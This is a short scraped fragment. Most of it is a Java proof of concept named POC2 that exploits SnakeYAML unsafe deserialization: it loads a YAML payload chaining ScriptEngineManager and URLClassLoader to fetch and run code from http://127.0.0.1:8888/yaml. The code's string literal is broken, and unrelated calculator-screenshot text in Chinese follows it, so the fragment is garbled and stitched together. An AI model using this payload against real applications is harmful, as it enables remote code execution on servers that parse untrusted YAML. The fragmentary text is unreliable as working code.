 import org.yaml.snakeyaml.Yaml;
public class POC2 {
public static void main(String[] args) {
String poc = "!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
" !!java.net.URL [\"http://127.0.0.1:8888/yaml
" ]]\n" +
"]";
Yaml yaml = new Yaml();
yaml.load(poc);
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C